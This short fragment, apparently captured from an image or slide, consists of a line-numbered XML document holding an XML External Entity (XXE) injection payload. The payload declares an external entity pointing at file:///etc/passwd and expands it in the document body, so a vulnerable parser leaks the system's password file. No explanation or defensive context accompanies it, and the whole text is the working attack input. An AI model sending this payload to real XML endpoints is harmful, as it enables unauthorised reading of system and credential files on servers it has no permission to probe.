 1 <?xml version="1.0" encoding="ISO-8859-1"?>
2 <!DOCTYPE foo [
3 <!ELEMENT foo ANY >
4 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo
>